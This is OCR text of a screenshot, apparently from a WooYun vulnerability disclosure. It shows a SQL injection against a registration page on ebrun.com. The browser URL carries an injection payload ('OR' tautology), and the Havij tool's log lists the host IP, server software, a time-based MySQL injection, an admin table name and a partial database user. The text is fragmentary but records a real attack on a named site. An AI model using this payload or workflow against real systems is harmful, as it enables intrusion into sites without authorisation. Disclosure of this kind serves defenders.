 http://www.ebrun.com/kh/lenovo2012/reg.php?clientid=uitem57&rand=1361668762846&uitem57='+OR+'ns'='ns - 360安全浏览器 6.0
» 文件 查看 收藏 工具 帮助
企业 http://www.ebrun.com/kh/lenovo2012/reg.php?clientid=uitem57&rand=1361668762846&uitem57='+OR+'ns'='ns
收藏 网址大全 优酷-中国第一视频 土豆网_每个人都是 FreebuF.COM- 关 豆瓣 Google 学术搜索 技术博客 安全站点 下午茶 » 扩展 网银 翻译 截图 游戏
亿邦动力网——电子商务新... http://www.eb 漏洞 http://www.ebrun.com/kh/l...
2
Havij
Target: ovo2012/reg.php?clientid=uitem57&rand=1361668762846&uitem57=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.ebrun.com/kh/lenovo2012/reg.php?clientid=uitem57&rand=136
Host IP: 110.81.238.39
Web Server: Apache
Powered-by: PHP/5.2.17
DB Server: MySQL time based
Resp. Time(avg): 68 ms
Status: Finding Some Information Clear Log
Can not get Count(*) of surve?_sys.a_admin
Length of 'Data Base' is 18
Data Base: i
Canceling...
Data Base:
Job Canceled!
Length of 'Current User' is 30
Current User: ebrunApplication@192.169
www.wooyun.org